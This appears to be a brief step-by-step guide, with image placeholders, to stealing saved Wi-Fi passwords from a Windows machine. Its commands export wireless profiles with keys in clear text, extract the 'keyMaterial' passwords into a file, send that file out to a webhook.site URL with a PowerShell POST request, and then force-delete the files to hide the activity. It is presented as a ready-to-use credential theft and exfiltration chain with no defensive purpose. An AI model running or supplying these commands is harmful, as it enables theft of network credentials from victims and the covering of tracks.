netsh wlan export profile key=clear

🡺





In XML file…password is stored under ‘keyMaterial’



powershell Select-String -Path Wi\*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS

🡺

Extracting all passwords and Creating a file called Wi-Fi-PASS





powershell Invoke-WebRequest -Uri https://webhook.site/YourID -Method POST -InFile Wi-Fi-PASS

🡺 



Now clean up mess

del Wi-\* /s /f /q

